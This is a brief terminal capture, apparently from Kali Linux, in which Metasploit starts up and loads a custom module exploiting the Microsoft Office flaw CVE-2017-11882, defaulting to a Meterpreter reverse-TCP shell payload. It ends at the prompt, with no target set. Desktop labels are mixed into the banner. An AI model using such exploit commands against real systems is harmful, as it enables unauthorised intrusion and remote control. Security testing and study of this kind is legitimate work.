 (kali💋kali)-[~]
$ msfconsole
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts
Trash
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
Home
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2398 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/ajest/office_cve_2017_11882
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(ajest/office_cve_2017_11882) >